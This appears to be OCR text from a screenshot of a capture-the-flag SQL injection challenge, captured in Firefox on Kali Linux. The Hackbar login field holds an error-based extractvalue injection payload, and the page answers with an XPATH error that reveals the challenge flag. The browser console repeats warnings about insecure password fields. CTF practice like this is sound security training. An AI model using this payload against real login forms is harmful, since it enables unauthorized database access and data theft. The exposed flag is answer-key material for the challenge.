 Applications Places Firefox ESR Sun 11:17 1
Task for you - Mozilla Firefox
Task for you
errsql.myctf.ru
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Hackbar
Encryption Encoding
Load Split Run
http://errsql.myctf.ru/
Enable Post data
login=admin' and
extractvalue(0x0a,concat(0x0a,(select flag
from flag))) -- 123
Enable Referer
Power by mxcx@fosec.vn
XPATH syntax error: ' Flag: d0nt_sh0w_y0ur_3rr0r5'
Do it
Don't worry be happy !
Login
Password
Inspector Console Debugger Style Editor Performance Memory Network Storage
Filter output Persist Logs
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]